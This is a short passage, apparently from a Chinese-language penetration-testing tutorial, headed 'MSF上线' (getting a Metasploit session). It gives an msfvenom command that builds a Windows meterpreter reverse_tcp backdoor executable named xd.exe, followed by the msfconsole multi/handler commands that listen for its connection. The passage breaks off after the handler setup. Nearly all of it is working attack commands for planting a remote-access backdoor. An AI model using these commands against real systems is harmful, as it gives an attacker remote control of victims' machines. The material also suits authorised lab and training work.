 36 2、MSF上线
37 生成后门：
38 msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1
LPORT=3333 -f exe > xd.exe
39 MSF启动监听：
40 msfconsole
41 use exploit/multi/handler
42 set payload windows/meterpreter/reverse_tcp